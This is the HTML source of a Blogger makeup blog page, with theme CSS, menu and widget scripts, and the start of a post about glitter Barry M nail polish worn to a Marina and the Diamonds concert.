-moz-transition: all 0.35s ease-out; -webkit-transition: all 0.35s ease-out; transition: all 0.35s ease-out;
}
#opulence_search.opulence_search_open .opulence_search_content {
opacity: 1;
visibility: visible;
}
.opulence_search_content .opulence_search_content_title {
margin: 0;
padding: 30px 0 15px;
color: #ffffff;
font: 35px juliette_reg;
text-transform: uppercase;
}
#opulence_search.opulence_search_open {
height: 130px;
}
#opulence_search.opulence_search_open .opulence_search_inner {
top: 130px;
}
#opulence_search_form_input {
border: 0;
background: transparent;
color: #ffffff;
font: 14px Georgia, serif;
}
#opulence_search_form_input:-moz-placeholder {
color: #ffffff;
}
#opulence_search_form_input::-moz-placeholder {
color: #ffffff;
}
#opulence_search_form_input:-ms-input-placeholder {
color: #ffffff;
}
#opulence_search_form_input::-webkit-input-placeholder {
color: #ffffff;
}
body.mobile  {background:#fff;}
.mobile .body-fauxcolumn-outer {background: transparent none repeat scroll top left;}
.mobile .body-fauxcolumn-outer .cap-top {background-size: 100% auto;}
.mobile .Header .title {font-size:40px;margin-bottom:20px;margin-top:20px;}
body.mobile .AdSense {margin: 0 -0;}
.mobile .post {margin: 0;}
.mobile .main-inner .column-center-inner .section {margin: 0;}
.mobile-date-outer{border:0}
html .main-inner .date-outer{margin-bottom:25px}
.mobile .date-header{text-align:center;border-top:1px solid #ae0000;}
.mobile .date-header span {padding: 0.1em 10px;margin: 0 -10px;font: 10px Montserrat; font-size: 11px;letter-spacing:3px;color:#ffffff;background:#fff;position:relative;top:-8px;}
.mobile .post-title {margin: 15px auto 0;}
.mobile #header-inner {padding-top:0;padding-bottom:0}
.mobile-index-title {font: normal normal 30px juliette_reg; font-size: 16px;text-transform:uppercase;letter-spacing:2px;color:#222;margin:0;width:92%;}
.mobile .blog-pager {background: transparent none no-repeat scroll top center;}
.mobile .footer-outer {border-top: none;}
.mobile .main-inner, .mobile .footer-inner {background-color: #ffffff;}
.mobile-index-contents {color: #333333;margin-right:0;}
.mobile-link-button {border-radius:0;}
.mobile-link-button a:link, .mobile-link-button a:visited {color: #ffffff;}
.mobile #blog-pager a {font:11px Montserrat,serif;font-size:13px;color:#000;}
.mobile .blog-pager-newer-link, .mobile .blog-pager-older-link {background: none;}
.mobile .blog-pager-older-link .fa, .mobile .blog-pager-newer-link .fa{font-size: 40px;}
.mobile .mobile-navz .fa{font-size:30px;}
.mobile .entry-title{text-align:center;font: normal normal 30px juliette_reg; text-transform: uppercase;}
.mobile-desktop-link {margin-top: 60px}
.mobile-desktop-link a {color:#000 !important;}
.mobile .topbar,.mobile #uds-searchControl {display:none;}
.mobile .navdiv {display:none;}
.mobile #Header1_headerimg {margin: 20px auto; max-width: 90%;}
.mobile .PageList {display:inline;}
.mobile-index-thumbnail{float:none;margin: 5px 0;}
.mobile-index-thumbnail img {width:100% !important;height:auto;}
.mobile .related-posts {display:none;}
.mobile .description {display:none;}
.mobile .post-body{font-size:100%;}
.mobile #PageList1,.mobile #HTML100,.nav-menu, .mobile #cookies-nom {display:none;}
.mobile .slicknav_menu{display:block}
.mobile .comment-link {position: relative;text-align: center;top: 15px;font: 11px Montserrat; font-size: 11px; letter-spacing:1px; text-transform: uppercase;}
.mobile .more{margin:15px auto 0}
html .mobile-index-contents .post-body {font-size: 90%;}
.mobile .post-body{font-size:100%;}
.mobile .addthis_toolbox {float:none}
.slicknav_nav {font:normal normal 10px Montserrat; font-size: 15px;}
.slicknav_menu .slicknav_menutxt{font: normal normal 10px Montserrat;font-size:16px;color: #000000}
.slicknav_nav a {color: #000000;}
.slicknav_menu .slicknav_icon-bar{background-color:#000000;}
.mobile #socialz-top {display:none}
#cookieChoiceInfo {display: none;}
.mobile #footer-1 {text-align: center;padding: 0 15px;}
#HTML519, #HTML927 {display: none}
.slicknav_icon{display:none}
.addthis_button_stumbleupon {display: none}
#pipdigem-footer-section {
margin: 0;
}
#HTML927 {
text-align: center;
margin: 0;
padding: 10px;
background: #111;
color: #fff;
}
#HTML927 a {
color: #fff;
}
#ig_footer_banner a {
font: italic 24px Playfair Display;
text-transform: none;
}
#ig_footer_banner a span {
text-transform: uppercase;
letter-spacing: 2px;
font-style: normal;
}
#featured-cats {
margin: 0 auto;
}
#Image700, #Image701, #Image702 {
width: 31.333333333%;
display: inline-block;
}
#Image700 {
margin: 1% 2% 1% 1%;
}
#Image701 {
margin: 1% 0 1%;
}
#Image702 {
margin: 1% 0 1% 2%;
}
.featured_cat_image {
position: relative;
}
.featured_cat_image a:hover {
opacity: .63;
}
.featured_cat_image .featured_cat_overlay {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
width: 60%;
padding: 13px 0;
text-align: center;
color: #000;
background: rgba(255,255,255,.85);
border: 1px solid #fff;
box-sizing: border-box;
}
.featured_cat_overlay h3 {
font: 11px Montserrat;
text-transform: uppercase;
letter-spacing: 2px;
}
.featured_cat_caption {
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1120px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner, #featured-cats, .opulence_container {
min-width: 1120px;
max-width: 1120px;
_width: 1120px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 340px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 340px;
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 340px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 340px;
margin-right: -340px;
}
#layout {
min-width: 0;
}
#layout .content-outer, #layout .content-inner, #layout #featured-cats {
min-width: 1px;
}
#layout #Image700, #layout #Image701, #layout #Image702 {
width: 100%;
display: block;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout .section h4, .Navbar {display:none}
body#layout div.section {min-height: 50px}
body#layout div.layout-widget-description {font-size:11px}
body#layout .widget-content {padding: 6px 9px; line-height: 18px;}
body#layout div.layout-title {font-size:14px;}
.mobile #featured-cats {
max-width: 100%;
min-width: 100%;
}
.mobile #HTML393 {
border: 0;
}
.mobile #HTML393 h2 {
margin: 0 0 8px;
padding-top: 8px;
}
#Label487 {display:none}
--></style>
<style>
.slicknav_btn { position: relative; display: block; vertical-align: middle; padding: 0; line-height: 1.125em; cursor: pointer; width:100%;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { display:none; }
.slicknav_nav { clear: both; text-align:center;}
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.slicknav_menu { *zoom: 1 }
.slicknav_menu{font-size:23px}.slicknav_btn{margin:5px 0;text-decoration:none}.slicknav_menu .slicknav_menutxt{text-align:center; letter-spacing:4px; float:none; display:inline-block; width:100%;}
.slicknav_menu{padding:5px;border-bottom: 1px solid #111;}
.slicknav_nav{margin:0;padding:0;text-transform:uppercase;letter-spacing:2px}
.slicknav_nav,.slicknav_nav ul{list-style:none;overflow:hidden}
.slicknav_nav ul{padding:0;margin:0}
.slicknav_nav .slicknav_row{padding:5px 10px;margin:2px 5px}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;}
.slicknav_nav .slicknav_item a,.slicknav_nav .slicknav_parent-link a{padding:0;margin:0}
.slicknav_nav .slicknav_txtnode{margin-left:15px}
.slicknav_menu .slicknav_menutxt .fa {font-size: 24px;}
</style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js' type='text/javascript'></script>
<script src='//www.pipdigz.co.uk/js/jquery.menu.min.js' type='text/javascript'></script>
<style>
/* Opulence header */
#Header1 {
float: left;
width: 28%;
}
.Header .title {
margin: 0 auto;
}
#PageList1 {
position: absolute;
bottom: 0;
right: 0;
width: 71%;
}
.navdiv {
position: relative;
}
nav {
border: 0;
}
.dropdown {
float: right;
}
#Header1 #socialz-top { display: none }
</style>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.cycle2/20140415/jquery.cycle2.min.js' type='text/javascript'></script>
<script src='//pipdigz.co.uk/js/g-plus.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
var showpostthumbnails_gal=true;var showpostsummary_gal=true;var random_posts=false;var numchars_gal=120;var numposts_gal=4;function showgalleryposts(json){var numPosts=json.feed.openSearch$totalResults.$t;var indexPosts=new Array();document.write('<ul>');for(var i=0;i<numPosts;++i){indexPosts[i]=i}if(random_posts==true){indexPosts.sort(function(){return 0.5-Math.random()})}if(numposts_gal>numPosts){numposts_gal=numPosts}for(i=0;i<numposts_gal;++i){var entry_gal=json.feed.entry[indexPosts[i]];var posttitle_gal=entry_gal.title.$t;for(var k=0;k<entry_gal.link.length;k++){if(entry_gal.link[k].rel=='alternate'){posturl_gal=entry_gal.link[k].href;break}}if("content"in entry_gal){var postcontent_gal=entry_gal.content.$t}s=postcontent_gal;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){var thumburl_gal=d}else var thumburl_gal='//1.bp.blogspot.com/-F2HXN2bB1rg/VUCeZj97wWI/AAAAAAAAARw/qbVqd47fcFw/s1600/bg.png';document.write('<li><div class="cycle-slideshow"><a href="'+posturl_gal+'"><div class="slide-image" style="background-image:url('+thumburl_gal+');"/><div class="slide-inside"><div class="slide-title">');document.write('<div class="slide-container">');document.write('<div class="slide-h2">');document.write(posttitle_gal+'</div>');var re=/<\S[^>]*>/g;postcontent_gal=postcontent_gal.replace(re,"");if(showpostsummary_gal==true){if(postcontent_gal.length<numchars_gal){document.write(postcontent_gal);document.write('</div>')}else{postcontent_gal=postcontent_gal.substring(0,numchars_gal);var quoteEnd_gal=postcontent_gal.lastIndexOf(" ");postcontent_gal=postcontent_gal.substring(0,quoteEnd_gal);document.write('<span class="slide-resume">');document.write(postcontent_gal+'...');document.write('</span>')}document.write('<div id="slide-more">Read More</div></div></div></div>')}document.write('</a></div>');document.write('</li>')}document.write('</ul>')}
//]]>
</script>
<script>
//<![CDATA[
snippet_count = 350;
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var snippet = strx.split("<");
for(var i=0;i<snippet.length;i++){
if(snippet[i].indexOf(">")!=-1){
snippet[i] = snippet[i].substring(snippet[i].indexOf(">")+1,snippet[i].length);
}
}
strx = snippet.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<style>#HTML491{display:none}.main-inner{padding-top:30px;}#featured-cats {display: none;}</style>
<style>.addthis_toolbox {float:right}</style>
<script src='//cdnjs.cloudflare.com/ajax/libs/fitvids/1.1.0/jquery.fitvids.min.js' type='text/javascript'></script>
<link href='//www.pipdigz.co.uk/css/core.css' media='all' rel='stylesheet' type='text/css'/>
<script type='text/javascript'>var addthis_config = {"data_track_addressbar": false, "data_track_clickback": false};</script>
<script src='//s7.addthis.com/js/300/addthis_widget.js' type='text/javascript'></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-33044188-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script>var clementine = 'clementine';</script>
<script>window.nastygoat = {aid:"ZCHhUwKaQpQVDDHDIs4wvCMJobZ4vb_vC1eZqo20nN8J",pid:"srg1bxs9h1GBBAu0wFeMxmgO7C54zsZ2Opp45eLC7Fds"};</script>
<script async='true' src='//assets.rewardstyle.com/scriptmanager/rs-script-manager.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2968710057868332316&amp;zx=1cfbe4d6-05c5-4bc6-92c4-3f2e094bf8bc' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2968710057868332316&amp;zx=1cfbe4d6-05c5-4bc6-92c4-3f2e094bf8bc' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8506526592733265 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='loading'>
<script>


  var pipdig_class = 'pipdig-post';



//<![CDATA[
if(typeof(pipdig_class) != 'undefined' && pipdig_class !== null) {
  jQuery('body').addClass(pipdig_class);
}
//]]>
</script>
<div id='opulence_search'>
<div class='opulence_container'>
<div class='opulence_search_content'>
<div class='opulence_search_content_title'>Looking for Something Special?</div>
<form action='/search' class='search-form' id='opulence_search_form' method='get'>
<input id='opulence_search_form_input' name='q' placeholder='Type some keywords...' style='outline:none;' type='text' value=''/>
</form>
</div>
<div class='opulence_search_inner'>
<a class='toggle-opulence-scotch' href='#'><i class='fa fa-search'></i></a>
</div>
</div>
</div>
<script>
//<![CDATA[
jQuery(document).ready(function($) {
  $('.toggle-opulence-scotch').click(function(){
    $('#opulence_search').toggleClass('opulence_search_open');
    $('#opulence_search_form_input').focus();
  });   
});
//]]>
</script>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<!-- <header> <div class='header-outer'> <div class='header-cap-top cap-top'> <div class='cap-left'/> <div class='cap-right'/> </div> <div class='fauxborder-left header-fauxborder-left'> <div class='fauxborder-right header-fauxborder-right'/> <div class='region-inner header-inner'> <b:section class='header' id='header' maxwidgets='1' showaddelement='no'/> </div> </div> <div class='header-cap-bottom cap-bottom'> <div class='cap-left'/> <div class='cap-right'/> </div> </div> </header> -->
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol-overflow'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.makeupsavvy.co.uk/' style='display: block'>
<img alt='Makeup Savvy - makeup and beauty blog ' height='217px; ' id='Header1_headerimg' nopin='nopin' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQTnsbzgr9vrWfIUMrFPN8LTOeTiK-uAXGye4E4tqHeXBAioiKdk944zyz3pYpbMWYaf0LCf4xrJjrwM-skmjBDCEnBty-0Q-pdUgJSMKSLhvAm8tKcPH0Ufqn1FPTvFDJgPSJ3rQkGGA/s1600/new+1+%25282%2529.png' style='display: block' width='539px; '/>
</a>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<div class='navdiv'>
<nav>
<ul class='dropdown'>
<li><a href='https://www.makeupsavvy.co.uk/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='/p/about-makeup-savvy.html'>_About</a></li>
<li><a href='https://www.makeupsavvy.co.uk/p/information-on-cookies.html'>Privacy Policy</a></li>
<li><a href='/p/disclosure.html'>_Disclosure</a></li>
<li><a href='#'>Categories</a></li>
<li><a href='/search/label/Beauty'>_Beauty</a></li>
<li><a href='/search/label/Review%20-%20Skincare'>_Skincare</a></li>
<li><a href='/search/label/NOTD?max-results=6'>_Nails</a></li>
<li><a href='/search/label/lifestyle'>_Lifestyle</a></li>
<li><a href='/search/label/Blogging%20Tips%20Series'>_Blogging Tips</a></li>
<li><a href='/search/label/Freebies'>_Freebies</a></li>
<li><a href='http://www.makeupsavvy.co.uk/p/resources.html'>Resources</a></li>
<li><a href='http://www.makeupsavvy.co.uk/p/contact.html'>Contact</a></li>
</ul>
</nav>
</div>
<div class='clear'></div>
</div>
<script>
//<![CDATA[
var _0x45b7=["\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x61\x64\x64\x43\x6C\x61\x73\x73","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x6E\x61\x76\x64\x69\x76\x27\x3E\x3C\x6E\x61\x76\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x64\x72\x6F\x70\x64\x6F\x77\x6E\x27\x3E\x3C\x6C\x69\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x64\x72\x6F\x70\x64\x6F\x77\x6E\x27\x3E","\x74\x65\x78\x74","\x73\x75\x62\x73\x74\x72","\x5F","\x68\x72\x65\x66","\x61\x74\x74\x72","\x61","\x66\x69\x6E\x64","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x6C\x69\x3E\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x75\x62\x2D\x6D\x65\x6E\x75\x27\x3E","\x65\x61\x63\x68","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31\x20\x6C\x69","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x6C\x69\x3E\x3C\x2F\x75\x6C\x3E\x3C\x2F\x6E\x61\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x68\x74\x6D\x6C","\x6C\x65\x6E\x67\x74\x68","","\x72\x65\x70\x6C\x61\x63\x65","\x72\x65\x6D\x6F\x76\x65","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31\x20\x75\x6C","\x69\x64","\x3A\x65\x71\x28\x31\x29","\x70\x61\x72\x65\x6E\x74\x73","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31\x20\x61","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31"];$(_0x45b7[28])[_0x45b7[15]](function(){$(this)[_0x45b7[1]](_0x45b7[0]);var _0x3878x1=_0x45b7[2];$(_0x45b7[16])[_0x45b7[15]](function(){var _0x3878x2=$(this)[_0x45b7[3]](),_0x3878x3=_0x3878x2[_0x45b7[4]](0,1),_0x3878x4=_0x3878x2[_0x45b7[4]](1);_0x45b7[5]== _0x3878x3?(_0x3878x3= $(this)[_0x45b7[9]](_0x45b7[8])[_0x45b7[7]](_0x45b7[6]),_0x3878x1+= _0x45b7[10]+ _0x3878x3+ _0x45b7[11]+ _0x3878x4+ _0x45b7[12]):(_0x3878x3= $(this)[_0x45b7[9]](_0x45b7[8])[_0x45b7[7]](_0x45b7[6]),_0x3878x1+= _0x45b7[13]+ _0x3878x3+ _0x45b7[11]+ _0x3878x2+ _0x45b7[14])});_0x3878x1+= _0x45b7[17];$(this)[_0x45b7[18]](_0x3878x1);$(_0x45b7[23])[_0x45b7[15]](function(){var _0x3878x1=$(this);if(_0x3878x1[_0x45b7[18]]()[_0x45b7[21]](/\s|&nbsp;/g,_0x45b7[20])[_0x45b7[19]]== 0){_0x3878x1[_0x45b7[22]]()}});$(_0x45b7[16])[_0x45b7[15]](function(){var _0x3878x1=$(this);if(_0x3878x1[_0x45b7[18]]()[_0x45b7[21]](/\s|&nbsp;/g,_0x45b7[20])[_0x45b7[19]]== 0){_0x3878x1[_0x45b7[22]]()}});$(_0x45b7[27])[_0x45b7[15]](function(){var _0x3878x5=$(location)[_0x45b7[7]](_0x45b7[6]),_0x3878x6=$(this)[_0x45b7[7]](_0x45b7[6]);if(_0x3878x6=== _0x3878x5){var _0x3878x7=$(this)[_0x45b7[26]](_0x45b7[25])[_0x45b7[7]](_0x45b7[24])}})})
//]]>
</script>
<script>
//<![CDATA[
$('.sub-menu').prev('a').append(" <i class='fa fa-chevron-down' style='font-size: 10px; position: relative; top: -1px;'/>");
//]]>
</script>
</div></div>
<div class='clear'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<script src='https://www.intensedebate.com/js/bloggerTemplateLinkWrapper.php?acct=4b733a90900adc386c9c63e3d8c219af'></script>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta itemType='https://schema.org/WebPage' itemid='https://www.makeupsavvy.co.uk/2010/05/notd-marina-and-diamonds-inspired.html' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='10:00' itemprop='datePublished'/>
<meta content='2010-08-15T03:04:02Z' itemprop='dateModified'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEz27h01iSGFCgG7TGk8bLwvny3_orYHOFY50tY55MdeyGTHM4zC9UQel10fhjLG0oFymjSCAkXIzvnQcuuXqZUzFJWR7eImb8BglW3rmSfPxJiiQ9JXTHB0c3XshadFk-peUrVe7tcfI/s400/IMG_6080.JPG' itemprop='image'/>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://sites.google.com/site/p4562jy6/publisher.png' itemprop='url'/>
<meta content='180' itemprop='width'/>
<meta content='60' itemprop='height'/>
</div>
<meta content='Makeup Savvy - makeup and beauty blog ' itemprop='name'/>
</div>
<a name='8141968561409019172'></a>
<h1 class='post-title entry-title' itemprop='name'>
NOTD - Marina And The Diamonds Inspired
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8141968561409019172' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEz27h01iSGFCgG7TGk8bLwvny3_orYHOFY50tY55MdeyGTHM4zC9UQel10fhjLG0oFymjSCAkXIzvnQcuuXqZUzFJWR7eImb8BglW3rmSfPxJiiQ9JXTHB0c3XshadFk-peUrVe7tcfI/s1600/IMG_6080.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEz27h01iSGFCgG7TGk8bLwvny3_orYHOFY50tY55MdeyGTHM4zC9UQel10fhjLG0oFymjSCAkXIzvnQcuuXqZUzFJWR7eImb8BglW3rmSfPxJiiQ9JXTHB0c3XshadFk-peUrVe7tcfI/s400/IMG_6080.JPG" width="300" /></a></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">I thought <span style="font-size: small;">I would show you how I did my nails when I went to see Marina And The Diamonds on the </span></span>23rd May. <span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">I would of shown you my FOTD /OOTD however it was a very hot day <span style="font-size: small;">and the concert was inside and going to be full of sweaty bodies, so I dressed appropriately </span></span><span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">in a vest and some leggings with gladiator sandals. I also kept my make-up simple and my hair up in a messy bun.&nbsp;</span></span></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">As you can see from the picture below she does like to use anything glittery and her outfit are always unique. On the night she wore a poncho type dress with a large image of Bambi and Thumper on it. Then towards the end of the night she wore some red &amp; white stripey dungarees</span></span> <span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">that had mickey mouse all over them!&nbsp;</span></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">&nbsp; </span></div><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS07LDDiZ2Tg0ID_9QA58-AfhAAOOUiQhUnFrYxBiAfRRqeDJiZp82tejKsHxRS8sqkiIzGA_rPsFqgeJzc8FQDizBuVYCnqnpKC5qS4hyphenhyphen1NQSjTcbZVu6OYl1JNWBqZH780Jh7app_QA/s1600/Marina+I+am+not+a+Robot.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS07LDDiZ2Tg0ID_9QA58-AfhAAOOUiQhUnFrYxBiAfRRqeDJiZp82tejKsHxRS8sqkiIzGA_rPsFqgeJzc8FQDizBuVYCnqnpKC5qS4hyphenhyphen1NQSjTcbZVu6OYl1JNWBqZH780Jh7app_QA/s400/Marina+I+am+not+a+Robot.jpg" width="400" /></a></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">So I thought I would keep with the sparkly glittery theme and paint my nails with copious amounts of glittery nail polish. Which I am sure I will regret when I try to remove it.&nbsp;</span></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">I decided to use only Barry M as they seem to do the best glittery polishes that don't chip off.&nbsp;</span></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">I used 2 coats of <b>Red Glitter</b> and then a thick coat of <b>Hexograms</b>, which I really do love. Unlike in the photos, it really does catch the light and gives off a Hologram effect.&nbsp;</span><br />
<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"></span></div><div style="text-align: center;"></div><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCeS4m2s_AjK7XnHjjFD3Wcsr72oDbsqVTpwdR-uC6xiZlTjMN9kGyEgLjnTaoFWsbm6IyVphtwRMnx1R6r00bsJUNwtG9VJSd2PoKIT81Ky-euSRB2qiUHbCzFgGK7VxBpaHJBLkqelI/s1600/IMG_6077.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCeS4m2s_AjK7XnHjjFD3Wcsr72oDbsqVTpwdR-uC6xiZlTjMN9kGyEgLjnTaoFWsbm6IyVphtwRMnx1R6r00bsJUNwtG9VJSd2PoKIT81Ky-euSRB2qiUHbCzFgGK7VxBpaHJBLkqelI/s400/IMG_6077.JPG" width="300" /></a></div><div style="text-align: center;"><br />
